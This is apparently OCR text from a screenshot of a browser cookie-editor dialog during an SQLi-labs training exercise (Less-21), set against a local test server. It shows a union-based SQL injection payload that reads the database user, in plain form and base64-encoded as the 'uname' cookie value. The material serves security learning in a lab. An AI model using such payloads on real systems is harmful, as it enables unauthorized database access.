 admin') and 1=2 union select user(),2,3 #
Edit cookie - Cookies Manager+
名称: uname
内容: YWRtaW4nKSBhbmQgMT0yIHVuaW9uIHNlbGVjdCB1c2VyKCksMiwzICM=
Actions Wrap text
Domain: 127.0.0.1
路径: /sqli-labs-master/Less-21/
发送条件: 任意类型的连接
Http Only: No
date
过期时间: May 04, 2019 21:01:47
May 04 , 2019 21 : 01 : 47
Save as new Save Cancel